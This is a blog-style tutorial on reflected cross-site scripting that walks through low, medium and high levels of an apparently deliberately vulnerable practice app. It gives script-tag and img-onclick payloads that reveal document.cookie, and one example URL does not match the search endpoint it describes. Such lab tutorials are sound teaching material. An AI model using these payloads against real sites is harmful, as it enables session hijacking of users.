What is reflected cross-site scripting?
Reflected cross-site scripting (or XSS) arises when an application receives data in an HTTP request and includes that data within the immediate response in an unsafe way.
Suppose a website has a search function which receives the user-supplied search term in a URL parameter:
https://insecure-website.com/search?term=gift
The application echoes the supplied search term in the response to this URL:
<p>You searched for: gift</p>
Assuming the application doesn't perform any other processing of the data, an attacker can construct an attack like this:
https://insecure-website.com/status?message=<script>/*+Bad+stuff+here...+*/</script>
This URL results in the following response:
<p>You searched for: <script>/* Bad stuff here... */</script></p>
If another user of the application requests the attacker's URL, then the script supplied by the attacker will execute in the victim user's browser, in the context of their session with the application.

Low Security
It’s the easiest level so we’l start with something simple. Input the following text into the input text field:
<script>alert(“You’ve been XSSed!”)</script>
Easy enough. Change it to obtain the cookie:
<script>alert(document.cookie)</script>
Medium Security
In the medium level the upper string doesn’t seem to work. Let’s try inserting an image element:
<img src=”#”>

There’s no filtering out on our new element. Let’s add an onclick event in that element:
<img src=”#” onclick=alert(“XSSed!”) >


Now change the event to obtain the cookie:
<img src=”#” onclick=alert(document.cookie) >
High Security
Let’s start by trying the previous string
<img src=”#” onclick=alert(document.cookie) >

It was enough to get the cookie’s value.
0 comments:
Post a Comment